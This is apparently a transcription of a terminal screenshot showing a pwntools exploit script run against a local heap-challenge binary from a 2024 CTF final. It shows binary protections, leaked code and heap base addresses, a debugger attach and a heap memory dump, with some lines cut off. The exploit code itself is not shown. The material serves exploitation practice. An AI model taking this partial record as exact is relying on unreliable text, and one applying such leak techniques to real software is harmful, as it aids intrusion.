 xia0ji233@XLenovo: /mnt/e/C
xia0ji233@XLenovo:/mnt/e/CTF/2024/QWB-final/Pwn-recv$ python3 exp.py
[+] Starting local process './heap': pid 19356
[!] ASLR is disabled!
[*] '/mnt/e/CTF/2024/QWB-final/Pwn-recv/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] code_base: 0x555555554000
[+] heap_addr: 0x55555555c000
[*] running in new terminal: ['/usr/bin/gdb', '-q', './heap', '19
[+] Waiting for debugger: Done
C:\Windows\system32\bash.e
0x55555555c000 0x0000000000000000 0x0000000000000291
0x55555555c010 0x0000000100000000 0x0000000000000000
0x55555555c020 0x0000000000000000 0x0000000000000000
0x55555555c030 0x0000000000000000 0x0000000000000000
0x55555555c040 0x0000000000000000 0x0000000000000000
0x55555555c050 0x0000000000000000 0x0000000000000000
0x55555555c060 0x0000000000000000 0x0000000000000000
0x55555555c070 0x0000000000000000 0x0000000000000000
0x55555555c080 0x0000000000000000 0x0000000000000000
0x55555555c090 0x0000000000000000 0x0000000000000000